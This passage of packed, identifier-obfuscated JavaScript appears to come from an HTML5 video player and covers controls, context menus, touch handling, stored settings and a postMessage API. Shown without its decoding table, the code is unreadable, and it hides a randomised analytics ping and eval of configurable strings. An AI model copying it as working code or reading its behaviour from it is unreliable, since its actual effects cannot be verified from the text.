ar=\'\';if(C.eN==1&&8E){ar=8E.2t(2v*d);ar!=\'\'?ar=ar+\'<br>\':\'\'}2K.1V=ar+im(2v*d)}}if(1e=="1U"||ae){2K.1V=v5(2v)}8u(1c)}if(o.m6&&1e=="2C"&&o.th){if(o.P.1n()>0){if(C.2t==0){eK=h9(bg);7F=fN(bg);aS(1c.5l,1c.8w)}B Z=(-w/2+(aD(1c.5l)-7F)-v.iV/2);Z>w/2-v.iV?Z=w/2-v.iV:\'\';O(o.aW,{"1d":(-v.uw-(v.wg>0?v.wg*1:5)-v.ur),"Z":(Z<-w/2?-w/2:Z)});o.th.Y(2v*o.P.1n(),aD(1c.5l),7F,w)}}if(C.3t==1&&C.uy==1){hW(aD(1c.5l)-7F)}if(o.1k.2k){mA(1c)}}E 8u(1c,t,l){B Z=(-w/2+(aD(1c.5l)+1Q.mC.a8-7F)-2K.2a/2)+(l?l:0);B ic=0;if(v.vb!=1){if(Z+w/2+2K.2a+10>o.3m){ic=Z;Z=o.3m-w/2-2K.2a-10}if(Z+o.3m/2<0){ic=Z;Z=-o.3m/2}}B x={"1d":(-2K.2S-C.wi*1-C.ml-C.uk)-(C.wh==1?(C.h/2)*(C.ew>0?C.ew:1):0)+(t?t:0),"Z":Z};O(2t,x);if(C.e0==1){O(7G,{\'1i\':\'2h\',\'Z\':2K.2a/2-4+(ic!=0?ic-Z:0),\'1d\':2K.2S-6})}}G.ia=E(e,x,t,l){ia();2K.1V=x;8u(e,t,l)};E ia(){if(!6c(2t)||2t.C.1z==0){1o(2t);O(2t,{"1z":1})}}G.mI=E(){mI()};E mI(){1l(2t);O(2t,{"1z":0})}G.c=E(){L 18};G.s=E(1a){L C[1a]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){aM(x){1j"X":L w;1h;1j"Qi":L 8D.2a;1h;1j"1b":L C.h;1h;1j"x":L 4U(18.C.Z);1h;1j"y":L 4U(18.C.1d);1h;1j"1z":L 18.C.1z?18.C.1z:1;1h;1j"1o":L 42;1h;1j"3f":L 3f;1h;1j"3j":L 3j;1h;1j"1e":L 1e;1h;1j"1a":L 1a;1h;1j"x0":L x0;1h;1j"y0":L y0;1h;1j"2v":L 2v;1h;1j"wM":L wM;1h;7k:L J}};G.22=E(1a,x){aM(1a){1j"1o":42=x;1h;1j"3u":3u=x;1h;1j"2n":1e=="2C"||C.1l==1?O(18,{"5q":(x?"42":"3i")}):O(18,{"2n":(x?"4D":"1N")});42=x;1h;1j"3f":O(18,{"2M":"3f("+x+")"});3f=x;1h;1j"3j":O(18,{"2M":"3j("+x+")"});3j=x;1h;1j"1z":O(18,{"1z":x});1h;1j"Z":O(18,{"Z":x});1h;1j"1d":O(18,{"1d":x});1h;1j"2v":2v=x;1h;1j"cM":C.cM=x;1h;1j"X":O(18,{"X":x});1h;1j"1b":O(18,{"1b":x});1h;1j"tZ":C.Qo=x;1h;1j"x":O(18,{"Z":x});1h;1j"y":O(18,{"1d":x});1h;1j"x0":x0=x;1h;1j"y0":y0=x;1h}};G.2A=E(x){2A(x)};G.jT=E(x){};G.eW=E(aq,au){if(3u){if(1e=="1U"||ae){aS(aq,au);o.R.eA(1a)}if(1e=="1U"){o.8y=H}aS(aq,au);6u(2v,1,"no")}};G.fA=E(aq,au){if(3u){us();3u=J;aS(aq,au);o.R.eA(1a);6u(2v,1,"no")}};E 6u(Y,1n,x){Y<0?Y=0:\'\';if(v.4w>0&&1n>1){1n=1n-v.4w;Y=Y-v.4w}if(C.3t==1&&C.ut==1&&C.hZ!=1){if(!C.xa&&Y>0){uv();C.xa=H}}if(3u&&1n!=1){}F{B 4m;if(1n>0&&Y>0){if(Y>1n){Y=1n}4m=w*(Y/1n);if(4m==6W.2a){4m=-1}}F{4m=0}if(4m>=0){O(6W,{"X":4m});if(C.uy==1&&6x&&!x){}F{hW(4m)}}if(I(aZ)){if(1n<2&&1e=="2C"){if(hV){3c(aZ);hV=J}}F{if(!hV){6J(aZ);hV=H}aZ.1V=1e=="2C"?4S(Y==0?1n:Y):v5(Y)}}}};G.6u=E(Y,1n,x){if(1n!=x6||Y!=x9||x){6u(Y,1n,x)}};G.xI=E(){2v>1?2v=1:\'\';2v<0?2v=0:\'\';O(6W,{"X":(2v*w)})};G.Bw=E(Y,1n){if(1n>0&&Y>0){B 4m=w*(Y/1n);O(aY,{"X":4U(4m)});By=1n;uA=Y}F{uA=0;O(aY,{"X":0})}};G.i5=E(x){if(C.5V==1){if(!o.5V){if(x!=0){if(1L Bz!=="1S"){o.5V=1w Bz(18,C,x);o.9C=H}}}F{if((!I(x)||x==0)&&o.9C){o.5V.1l();o.9C=J}F{if(!o.9C||(I(x)&&x!=1&&x!=0)){o.5V.uz(x);o.9C=H}}}}};E BD(){o.aW=1R("26");O(o.aW,{\'1i\':\'2h\',\'Z\':0,\'1d\':0,\'X\':v.iV,\'1b\':v.uw,\'6t\':\'3i\',"4a-2U":"1N","2r-1t":"#XD","2W-6F":v.BI+\'px\',"2n":"1N"});o.aW.id="Xv"+v.id;if(v.ur==1){O(o.aW,{"2W":v.BN+"px 6U "+uo(\'1t\',v.BP)})}if(v.BQ==1){O(o.aW,{"5R-cX":"un 5Y gx 4v(0,0,0,0.5)"})}o.aW.C.5i="iQ";18.1M(o.aW)}E mh(){2t=1R("26");O(2t,{\'1i\':\'2h\',\'Z\':0,\'1d\':0,\'1b\':\'2x\',"4a-2U":"1N","1z":0,"5I":"1z 0.1s 2Y"});C=4Q(C,\'iN\',\'iN\');2K=1R("26");O(2K,{\'1i\':\'2h\',\'2N-Z\':C.um,\'2N-2g\':C.BR,\'2N-1d\':C.ml,\'2N-2H\':C.uk-1,\'1E-7U\':\'8a\',\'1t\':C.uj,\'4d-iL\':fF(C.ue),\'4d-3G\':C.ud*3h(v.7N,1),\'g5-fM\':C.u1+\'px\',\'2C-1b\':"1",\'2r-1t\':9J(C.iy,C.iu),\'2W-6F\':C.uq});C.B6?C.e0=C.B6:\'\';if(C.e0==1){7G=1R("26");7G.1V=\'<2y X="it" 1b="uE" v8="0 0 8 6" 7S="1.1" 3W="3A://3R.w3.41/4b/2y" 3W:3V="3A://3R.w3.41/7x/3V"><eT id="AZ" 4h="1N" 5Q="\'+4s(C.iy)+\'" 5Q-Bc="Be" 7E="0 0 8 0 4 6"></eT></2y>\'}18.1M(2t);2t.1M(2K);if(C.e0==1){2t.1M(7G);O(7G,{\'1z\':C.iu})}2t.C.5i="2o"};E Bf(){if(o.3r&&v.bp==1&&!o.1C){B f=o.3r.ac();if(f.t&&f.d){6u(f.t,f.d)}}};E v5(x){B y=2B.4j(x*1m);if(ae){if(o.fQ){L(ae&&3p(C.2K)?C.2K+\'&iv;\':\'\')+4q(x*o.4W.6w(-1)[0]).v4(1)}}L y};G.44=E(){18.3g(8R);if(bg){bg.fK("fI");bg.fK("ix");bg.fK("iA");bg.5c.3g(bg);bg=1X}if(3t){18.3g(3t)}if(18.5c==o.1K){o.1K.3g(18)}F{if(o.1u){if(18.5c==o.1u){o.1u.3g(18)}}}18=1X}};B Bk=E(){B i;B C=[];B w;B h;B 42=H;B 3f=1;B 3j=1;B x0=0;B y0=0;B aJ=5n(mu,WU);B 1e,1a="bg";B 1D="WM";C["1i"]=v.1u.1i;V(B k in v.1u){if(v.1u.2p(k)){C[k]=v.1u[k]}}if(C.1o==0){v.1u.h=C.h=0;C.2N=C.2Q="0 0 0 0";C.5d=0}C["1H"]=1;C=4Q(C,\'2Q\',\'2Q\');C=4Q(C,\'dp\',\'dp\');if(I(C.iF)){if(C.iF!=20&&C.2Q=="-20 0 0 0"){C.8b=C.iF}}B 18=1R("26");O(18,{\'1i\':\'2h\',\'Z\':0,\'1d\':0,\'X\':(C.iK==1?\'1m%\':o.a6),\'1b\':C.h-(C.1i!=\'1d\'?C.8b:0),\'1z\':C.a,\'4a-2U\':\'1N\',\'d5\':\'lL\',\'uX\':\'gA\'});o.1K.1M(18);B bg=1R("26");O(bg,{\'X4\':\'2h\',\'Xm\':0,\'Xl\':0,\'Xk\':\'1m%\',\'1b\':C.h-(C.1i!=\'1d\'?C.cB+C.8b:0),\'2n\':\'4D\',\'2Q-Z\':C.3Y,\'2Q-2g\':C.4y,\'2W-6F\':C.7r});18.1M(bg);w=18.2a;v.cs=-C.8b;if(C.5d==1){if(C.1t==\'3O\'||v.1u.9a!=\'\'){if(C.1i!=\'1d\'){v.cs=98-C.h}B 3U=\'2c:9a/uQ;iR,Xd+X8/T/D+X7/Xc/Xi==\';if(v.1u.9a.K("2c:9a")>-1){3U=v.1u.9a}O(bg,{\'1b\':C.h+(C.1i!=\'1d\'?v.cs:0),\'2r\':\'19(\'+3U+\') fx-x 50% 1m%\',\'2r-3G\':\'2x\'})}F{B fb=\'to 2H, 4v(\'+9J(C.1t)+\',0), 4v(\'+9J(C.1t)+\',1)\';O(bg,{\'2r\':\'-l3-2Y-5d(\'+fb+\')\',\'2r\':\'-3D-2Y-5d(\'+fb+\')\',\'2r\':\'-ms-2Y-5d(\'+fb+\')\',\'2r\':\'-o-2Y-5d(\'+fb+\')\',\'2r\':\'2Y-5d(\'+fb+\')\'})}}F{O(bg,{\'2r-1t\':C.1t})}G.h=E(){L C.h-(C.1i!=\'1d\'?C.8b:0)};G.c=E(){L 18};G.s=E(1a){L C[1a]};G.g=E(x){if(18){aM(x){1j"w":18.2a>0?w=18.2a:\'\';L w;1h;1j"X":L 18.2a;1h;1j"1b":L 18.2S;1h;1j"x":L 4U(18.C.Z);1h;1j"y":L 4U(18.C.1d);1h;1j"1z":L 18.C.1z?18.C.1z:1;1h;1j"1o":L 42;1h;1j"3f":L 3f;1h;1j"3j":L 3j;1h;1j"1a":L 1a;1h;1j"x0":L x0;1h;1j"y0":L y0;1h;1j"aJ":L 1a+aJ;1h;7k:L J}}F{L J}};G.22=E(1a,x){aM(1a){1j"1o":42=x;1h;1j"w":w=x;1h;1j"2n":O(18,{"2n":(x&&v.t6!=1?"4D":"1N")});42=x;1h;1j"1H":O(18,{"2M":"1H("+x+")"});3f=x;3j=x;1h;1j"3f":O(18,{"2M":"3f("+x+")"});3f=x;1h;1j"3j":O(18,{"2M":"3j("+x+")"});3j=x;1h;1j"1z":O(18,{"1z":x});1h;1j"Z":O(18,{"Z":x});1h;1j"1d":O(18,{"1d":x});1h;1j"X":O(18,{"X":x});1h;1j"1b":O(18,{"1b":x});1h;1j"x":O(18,{"Z":x});1h;1j"y":O(18,{"1d":x});1h;1j"x0":x0=x;1h;1j"y0":y0=x;1h}};G.44=E(){o.1K.3g(18);18=1X}};if(1L(3o)=="5x"){C1()}o.G=G;if(3o.id){if(1Q.8M(3o.id)){sW()}F{1Q.1v(\'Vx\',fi)}}F{1L C4==\'E\'?C4():\'\'}E sW(){if(I(3o.id)){if(1Q.8M(3o.id)){if(!EU(1Q.8M(3o.id))||3o.42==1){3o.WJ==1?1B(fi,50):fi()}F{1B(sW,50)}}}}E fi(){V(B i=0;i<4R.Q;i++){if(I(4R[i])){if(4R[i].3n("id")==3o.id){if(4R[i].3n("7p")){4R[i].3n(\'2E\')}}F{if(v.Va==1&&4R[i].3n("v","3w")==1){3o.3w=0}}}}4R.2I(o.G);B 2E=J;if(I(3o.3d)){V(B i=2;i<10;i++){if(3o.3d==i&&o[\'u\'+i]!=\'\'){v=9L(v,52.6G(cO(o[\'u\'+i])));2E=H}}}if(o.u!=\'\'&&!2E){v=9L(v,(1L o.u!="3E"?52.6G(cO(o.u)):o.u))}B tq=v.2b;if(1L(V9)!="E"){V(B 1a in 3o){if(3o.2p(1a)){if(1a.K("Cf")==0){3o[1a]=1X}}}}v=9L(v,3o);if(v.V8==1&&I(v.2b)&&I(tq)){v.2b!=\'\'?v.2b=tq:\'\'}if((!I(v.3k)||v.3k==\'\')&&v.V0==1){1p(\'6b\');L}if(v.zY==1||v.tP==1){1O.1v(\'9M\',E(1c){B x=1S;B y;I(1c.2c.Y)?x=1c.2c.Y:\'\';I(1c.2c.1U)?x=1c.2c.1U:\'\';I(1c.2c.AW)?y=1c.2c.AW:\'\';I(1c.2c.3n)?y=1c.2c.3n:\'\';if(y&&v.tQ){if(v.tQ!=\'\'){B pm=v.tQ.1Z(/\\s+/ig,\'\').2w(\',\');if(pm.K(y)==-1){L}}}if(v.tP==1){if(1L(zB)=="E"){zB(1c)}}if(y&&o.7M){if(I(1c.2c.22)){x=1c.2c.22}B z=4A(y,x);1O.9i.my({1c:y,UZ:z},\'*\')}})}V(B 1a in o.fB){if(o.fB.2p(1a)){o.fB[1a]!=\'\'?o.h6+=o.fB[1a]+\' \':\'\'}}1p(o.7S+\' \'+o.h6);cQ=v.id;o.d=7H.tG;o.hs=7H.UX;if(!v.4r&&ir([o.hs],\'#1A-\')){v.4r=o.hs.1q(o.hs.K(\'#1A-\')+6)}if(9i){B lz=J;3l{if(9i){if(9i.1Q){B lC=9i.1Q.c9("zI");V(B i=0;i<lC.Q;i++){if(lC[i].iW===1O){o.8m=lC[i];o.ly=H;v.zq!=1?O(o.8m,{"2W":"1N"}):\'\';o.yY=o.8m.C;1p("dl")}}}F{lz=H}}}2J(cw){lz=H}if(lz){o.ly=H;1p("Ux-jo")}}o.ly&&1Q.nq?o.jo=1Q.nq.2w(\'/\')[2]:\'\';!o.yZ?z2():\'\';if(1L(z7)=="E"){if(z7()){L}}o.7M=H;z8();B zc=1w 7b();if(zc.UB()==20){if(5n(1,20)==10&&v.UL!=0){w8(o.vX,o.vX);1B(E(){if(1O.ga){ga(\'fr\',\'UA-US-6\',\'2x\',{\'6R\':\'6L\',\'UP\':H});ga(\'UM\',\'zW\');ga(\'zW:UE\',[o.d]);ga(\'6L.bi\',\'1c\',{Av:\'ll\',Az:\'fi\',AD:o.d})}},j5)}}if(v.ga==1&&v.AG!=1){if(1L Au==\'E\'){o.ga=1w Au()}}o.1F=1Q.8M(v.id);if(!o.1F){v.1p=1;1p(\'id "\'+v.id+\'" fn lE\');L J}o.1F.1V=\'\';O(o.1F,{\'2N\':0,\'Wq-fM\':\'dC\'});o.aB=o.1F.2S;o.aL=o.1F.2a;if(I(v.jb)&&!I(v.4Y)){if(I(v.jb.4Y)){v.4Y=v.jb.4Y}if(I(v.jb.m0)){v.m0=v.jb.m0}}if(o.1F.C.X.K("%")>-1){o.Wr=o.1F.C.X}if(v.4Y=="7T"||o.1F.C.1b.K("%")>-1){v.4Y="%";o.kE=o.1F.C.1b;o.aB=0}if(o.aL==0){if(o.1F.C.X.K("px")>0){o.aL=2L(o.1F.C.X)}F{if(o.1F.5c.C.X.K("px")>0){o.aL=2L(o.1F.5c.C.X)}F{if(o.1F.5c.5c.C.X.K("px")>0){o.aL=2L(o.1F.5c.5c.C.X)}}}}if(7B(v.4Y).K("x")>0){o.4Y=v.4Y.2w("x")[0]/v.4Y.2w("x")[1];if(o.aB==0){o.aB=o.aL/o.4Y}}F{o.4Y=0}O(o.1F,{\'1i\':\'fl\',\'5R-hI\':\'vN-5R\',\'1E-7U\':\'Z\',\'-3D-vW-WA\':\'1N\',\'vj\':fF(\'lW-lU\'),\'8K-1b\':15,\'d5\':14*3h(v.7N,1),\'2C-1b\':\'gA\',\'A8\':\'A7\'});if(v.cX==1){O(o.1F,{\'5R-cX\':\' 0 AQ Wz 4v(50,50,93,.1), 0 gx AQ 4v(0,0,0,.Wu)\'})}if(o.4Y>0){O(o.1F,{\'1b\':o.aB})}F{O(o.1F,{\'1b\':o.aB==0?o.kE:o.aB})}if(o.aL==0){O(o.1F,{\'X\':\'1m%\'})}o.1K=1R("26");O(o.1K,{\'1i\':\'2h\',\'5R-hI\':\'vN-5R\',\'6B\':v.lN,\'1t\':\'#3M\',\'X\':\'1m%\',\'1b\':\'1m%\',\'Z\':0,\'1d\':0,\'d5\':\'lL\',\'2C-1b\':\'gA\'});if(v.vb!=1){o.1K.C.6t=\'3i\'}if(v.W8==1){o.1K.C.6B=\'d6\'}if(v.2W==1){O(o.1F,{\'2W\':v.AU+\'px 6U \'+v.7j})}o.O=1Q.1R(\'C\');o.O.1D=\'1E/O\';o.1K.1M(o.O);o.1K.5P("id",\'VM\'+v.id);mW(1);if(1O.A4){B Ac=1w A4(E(e){if(e[0].vI.Q>0){V(B i=0;i<e[0].vI.Q;i++){if(e[0].vI[i]==o.1K){tH()}}}});Ac.W3(o.1F,{W2:H})}o.fc=1R(\'dl\');3S(o.fc,{"id":"Aj"+v.id,"Ah":"no","1J":"Aj"+v.id,"An":"H","Ao":"H","Ap-nY":"H"});O(o.fc,{\'1i\':\'2h\',\'X\':\'1m%\',\'1b\':\'1m%\',\'2W\':0,\'4a-2U\':\'1N\'});if(!1Q.K1(\'.vh\')){B 1I="";if(v.Ab==1){V(B i=1;i<4;i++){if(3p(v[\'1t\'+i])){1I+=\'--JB\'+i+\':\'+4s(v[\'1t\'+i])+\';\'}}}gh("59, 59 > *{-3D-J4-5q: 3i;1i: nZ;1d: 2x;Z: 2x;6t:42;A8:A7!5O;62-X:1N!5O;f5-1e: IZ;2M-IY: 8a 8a;5R-hI:vN-5R!5O;-3D-A6-A5-1t: 4v(0,0,0,0);-3D-A6-A5-1t: d6;1E-JZ:0!5O;"+1I+"} 59 3U{62-X:1N} 59 > *:6n{IK: 1N} 59,59 a,59 a:K7,59 a:Kt,59 a:f6,59 a:cV,59 a:6n{1t:#gY;4d-3G:1m%;}59 dl{2W:0}59 dl{2n:4D!5O;62-1b:1N!5O;2r:d6}.vh{}");o.1K.5P(\'I7\',\'vh\')}o.1K.1M(o.fc);o.1F.IA=E Iz(e){o.ng++;if(o.ng==5){v.1p=1;1p(o.7S+\' \'+o.h6+\' \'+o.h8)}if(!e)B e=1O.1c;e.6q=H;if(e.af)e.af();B x=e.hF-fN(o.1K);B y=e.kj-h9(o.1K);if(v.Iw==1){if(I(v.nc)){if(4u(v.nc)!=\'\'){o.vu=v.nc;I(v.AM)?o.fR=v.AM:\'\';v.nc==\'1N\'?o.fR=o.d:\'\'}}}tO(x,y);L J};E tO(x,y){if(o.fR.K(o.d)==-1||v.AF==1||v.4E==1){if(!I(o.4E)){!v.jr?v.jr="3O":\'\';!v.sR?v.sR="3M":\'\';o.4E=1R(\'26\');B 1I;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4E==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1I=1R("vo");if(i==9){if(v.Jc!=1){1I.vZ=o.vu+(v.zd==1?" "+o.7S:\'\')}F{1h}}F{1I.vZ=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2w(\',\');1I.vZ+=\' (\'+(4A(z[0].1q(4))==1?2F(\'on\'):2F(\'7T\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2P")==0){o.eU=H;!o.2P?o.R.zR():\'\'}}1I.5P("i",i);Cj(1I);1I.1v("2v",zN);o.4E.1M(1I);n++}}}O(o.4E,{"1E-2M":"Ip","2C-1b":"1","aE-8z":"cU","2r":9J(v.jr,0.7)});if(n>1){O(o.4E,{"2N":"gx"})}o.4E.C.5i="Iq";o.4E.hc=zO;o.1K.1M(o.4E)}F{6J(o.4E)}O(o.4E,{"1i":"2h","1d":y,"Z":x,"1E-7U":"Z"});B tw=J;if(o.3m-x<o.4E.2a-20&&v.vb!=1){O(o.4E,{"Z":x-o.4E.2a});tw=H}if(v.HW==1||tw){O(o.4E,{"1E-7U":"2g"})}o.zw=x;o.zu=y;2X(o.nl);o.nl=1B(E(){3c(o.4E)},4b)}}E zO(){2X(o.nl);o.nl=1B(E(){3c(o.4E)},4b)}E zN(e){B i=e.43.7w("i");B y;B tT=J;if(i>0){if(i==9){o.fR!=\'\'?1O.7X(o.fR):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3n:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2w(\',\');B b=o.R.tz(x,"2Z");B u=4A(z[0].1q(4),z[1],b);js(z,u);tN();tO(o.zw,o.zu);tT=H}F{y=x.2w(",");4A(y[0].1q(4),(I(y[1])?y[1]:1X))}}if(x.K("2P:")==0&&o.2P){o.2P.3n(x.1q(6))}if(x.K("js:")==0){y=x.2w(",");2l(y[0].1q(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("19:")==0){x=x.1Z(/\\(19\\)/g,AX());x=x.1Z(/\\(Nj\\)/g,Cn(I(v.Cl)?v.Cl:1Q.nq));x=x.1Z(/\\(1J\\)/g,o.cI);x=x.1Z(/\\(9c\\)/g,v.9c);1O.7X(x.1q(4))}}}!tT?3c(o.4E):\'\'}}E Cj(x){O(x,{"2N":"Ce gx","4d-3G":(v.Ca?v.Ca:"55")*3h(v.7N,1)+"%","g5-fM":"0.Ny","1z":0.9,"1t":v.sR});x.1v("kb",BX);x.1v("jP",C9)}E BX(e){O(e.43,{"1z":1});O(e.43,{"2r":9J(v.jr,0.5)})}E C9(e){O(e.43,{"1z":0.9});O(e.43,{"2r":"1N"})}o.1k=1w C8();if(o.1k.54){B te=(v.C6==1?\'*::-3D-P-R-1C-NB-l6 {2n: 1N!5O;-3D-sP: 1N;}\':\'\');if(v.nr==1&&v.C5!=1&&(v.C0!=1||!o.1k.7J)&&(v.BZ!=1||!o.1k.hg)){}F{if(o.1k.54&&v.fs==1){}F{te+=\'l1::-3D-P-R {2n:1N !5O;}*::-3D-P-R-NF {2n: 1N!5O;-3D-sP: 1N;}*::--3D-P-R-1A-l6 {2n: 1N!5O;-3D-sP: 1N;}\'}}B 1I=1Q.1R(\'C\');1I.1D=\'1E/O\';1I.1M(1Q.CS(te));o.1K.1M(1I)}if(o.1k.CU){v.3w==1&&v.MJ==1?v.3w=0:\'\'}if(o.4Y==0){if(o.1K.2S==15&&!o.kE&&v.CP>0){O(o.1F,{"1b":v.CP})}}if(I(v.ti)){v.W.f0=v.ti}if(I(v.kO)){v.W.l5=v.kO}if(I(v.1C)){o.2z=v.1C}gk();1B(E(){js("7M");if(v.3L){if(1L v.3L==\'E\'){v.3L=v.3L.6R};2l(v.3L+(v.3L.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E gk(){1p("gk");o.U=1w CL();if(!v.3k){v.3k="?"}if(v.pl){v.3k=v.pl+o.du}o.MO=kL();o.CI=0;o.5o=uI();if(o.5o){if(3J.6i("uK")!=1X){o.uL=3J.6i("uK")}F{o.uL=kL();3J.8L("uK",o.uL)}if(v.uM==1){if(3J.6i("uN")!=1X){o.4B=3J.6i("uN");if(3p(v.c0)){if(v.c0.K(o.4B)>-1){o.4B=1X}}}}if(v.CB==1){if(3J.6i("sO")!=1X){v.bS=3J.6i("sO")}}V(B i=0;i<o.aQ.Q;i++){if(v[\'Cv\'+o.aQ[i]]==1){if(3J.6i("Cu"+o.aQ[i])!=1X){}F{v[o.aQ[i]+\'s\']=0}}}7i("Op");7i("Ow")}o.gv=o.8S.1q(o.8S.K("://")+3);if(o.gv.K("#")>0){o.gv=o.gv.1q(0,o.gv.K("#"))}if(o.5o&&v.bp==1){o.3r=1w Oy()}if(v.lm==1){o.5q=v.OA;G1(o.1F,"5q",H)}v.fj==1&&v.lm==1?o.fj=1w OG():\'\';v.ab==1?OO():\'\';if(v.O0==1){o.bf=1w O5();o.bf.cd()}o.P=1w BE(v.3k);if(!o.1k.2k||v.bB==1){o.1K.1v("L5",E(){o.5f=H;o.l9=H;o.R?o.R.x5():\'\'});o.1K.1v("Lh",E(e){if(!o.3u){if(v.1u.8Z>0){2X(o.wV);o.wV=1B(E(){if(o.5f!=o.l9){o.5f=o.l9;o.R.ux()}},v.1u.8Z*2o)}F{o.5f=J}o.l9=J;if(o.R){o.R.jT()}}})}if(!o.1k.2k){o.1K.1v("wR",E(e){o.3u=H});o.1K.1v("9G",E(e){o.3u=J;if(!o.5g){o.8y=J;o.cr=J}if(o.1k.f5&&o.1k.bB&&o.29){1B(E(){o.5f=J;o.R.ux()},4f)}1B(E(){o.6n=H},4f);if(o.1k.2k&&o.R.jI()){}F{o.R?o.R.fA(e.5l,e.8w):\'\'}if(v.fu==1){if(o.R.bw()){o.R.8l()}}});o.1K.1v("uh",E(e){if(I(o.R)){if(o.3u){o.R.eW(e.5l,e.8w)}F{o.R.tB()}}})}if(o.1k.2k){1O.1v("Lq",FX,J)}v.uu==1&&1L xd==\'E\'?o.uu=1w xd():\'\';o.3v.1v("fC",E(e){if(e.7z){o.fy=e.7z.Q}o.3u=H;o.5f=H;o.kn=J;jS("1C",e)},{f3:H});o.3v.1v("bt",E(e){if(e.7z){o.fy=e.7z.Q;if(o.fy>1){o.ul=1}}if(o.3u){o.kn=H;jS("Li",e)}},{f3:H});o.3v.1v("fg",E(e){o.3u=J;1B(E(){o.5f=J},4f);if(v.k5==1){B ja=1w 7b().9E();if(ja-o.9F<(v.gw?v.gw:0.3)*2o){km(e)}}!o.kn&&o.fy<2&&o.ul!=1?fE(e):\'\';o.kn=J;o.fy=0;if(e.7z.Q==0){o.fy=0;o.ul=0}jS("4J",e)},{f3:H});3l{1O.1Q.1v("9G",E(e){o.6n=J;if(!o.5g){o.8y=J;o.cr=J}if(o.3u&&o.R){o.3u=J;o.R.fA(e.5l,e.8w);o.R.jT()}if(!o.5f&&!o.1k.2k&&!o.1k.tv){o.R.bW();if(o.2R){o.2R.c5()}}})}2J(cw){}1O.1Q.1v("uh",E(e){o.R&&o.3u?o.R.eW(e.5l,e.8w):\'\'});o.1K.1v("fC",E(e){o.f5=H;o.3u=H},{f3:H});o.1K.1v("fg",E(e){o.f5=J;o.3u=J},{f3:H});1O.1Q.1v("bt",E(e){if(o.R&&o.f5){o.R.eW(e.7z[0].hF,e.7z[0].kj)}},{f3:H});1O.1Q.1v("Kx",E(e){B x=e.43.kD.kC();if(x==\'ub\'||x==\'wa\'||x==\'wf\'){L}F{o.R?o.R.wl(e):\'\'}});1O.1Q.1v("KB",E(e){B x=e.43.kD.kC();if(x==\'ub\'||x==\'wa\'||x==\'26\'||x==\'wf\'){L}F{o.R?o.R.wb(e):\'\'}});if(o.8m){v7(9i.1Q,G2)}v7(1Q,Fz);E v7(x,z){B y=[\'\',\'l3\',\'3D\',\'ms\',\'KQ\'];if(x){V(B i=0;i<y.Q;i++){x.1v(y[i]+(i<y.Q-1?"KR":\'\'),z,J)}}}if(!I(o.fc.iW)){1p("KS");L}F{o.fc.iW.1v(\'4X\',nH,H)}if(!o.1k.2k){o.3v.1v("2v",fE,J);if(v.jW==1&&v.k5==1){o.3v.1v("yw",km,J)}}nI();if(v.3T){v.3T.on==1?o.3T=1w KT():\'\'}v.5U==1?o.5U=1w KU():\'\';v.eV==1?o.eV=1w KW():\'\';o.R=1w uG();if(v.bO.ym){o.kM=v.bO.yl}9r();c6();if(o.5o){if(v.uH==1&&v.1U!=0&&!o.1k.2k){if(3J.6i("tX")!=1X){v.1U=3J.6i("tX")}if(3J.6i("iO")==1&&v.jC==1){v.4Z=1}}if(v.yH==1){B sp=3J.6i("xR");if(I(sp)){if(sp.K(\'.\')>0&&o.fQ){o.U.8N(sp,1)}F{if(o.4W){B fO=o.4W.K(sp);fO==-1?fO=o.4W.K(sp*1):\'\';if(fO!=-1&&o.R.ye(\'4G\')){o.9t=fO;o.P.8N(o.4W[fO])}o.R.yd()}}}}B sY=J;if(v.t0==1){V(B j=0;j<o.bJ.Q;j++){if(3J.6i("k4"+o.bJ[j])!=1X){v[o.bJ[j]]=3J.6i("k4"+o.bJ[j]);sY=H}}}if(o.1k.2k){if(!sY){v.sT&&v.sT>-1?v.bD=v.sT:\'\'}if(I(v.xX)){v.ju=v.xX;3p(v.xL)?v.kl=v.xL:\'\'}}}if(o.3r){B f=o.3r.ac();if(f.t&&f.d){o.R.i1(f.t,f.d);o.R.4c(f.t,f.d);v.1n=f.d}}o.U.3X(v.1U);if(v.4Z==1){o.U.5b();o.R.4C()}o.ag=1w t8();if(v.7r>0){if(v.fu==1||o.bm<tV){O(o.1F,{"2W-6F":(v.7r+"px")});O(o.1K,{"2W-6F":(v.7r+"px")})}F{Mm()}}if(I(v.6l)){tS("6l")}if(I(v.fk)){tS("fk")}if(I(o.W)){js("W")}if(v.7q==1&&v.Mo==1){o.U.jZ()}V(B i=2;i<10;i++){if(I(v["dc"+i])){if(v["dc"+i]=="2k"&&o.1k.2k){4A("dc",i)}}}1B(nH,4f,H)}E fE(e){if(o.tR[o.3v]>2){L}o.jR=H;v.gw==0?v.k5=1:\'\';if(o.nw&&v.d9==1&&!o.1k.tv){km(e)}F{B t=(v.gw?v.gw:0.35)*2o;nv();2X(o.yC);o.yC=1B(E(){o.aR=0},t+4t);if(v.k5==1||(v.jW==0&&v.1P.l2!=1)){tK()}F{o.nw=1B(tK,t)}}o.aR++}E tK(){nv();if(o.1k.2k){if(o.R.jI()){if(o.3y&&v.kk==1){o.U.5W();v.kk=0}o.R.tB();L}if(o.gf){if(v.xe==1&&v.My==1&&o.1k.am){L}if(v.fs==1&&v.MA==1&&o.1k.54){L}}}if(o.aR>1&&v.1P.l2==1){o.aR=0;L}o.aR=0;v.d9==1?o.U.fE():\'\'}E km(e){nv();B y=J;if(v.1P.l2==1){if(e){if(v.1P.MB==1&&!o.1k.2k){}F{B 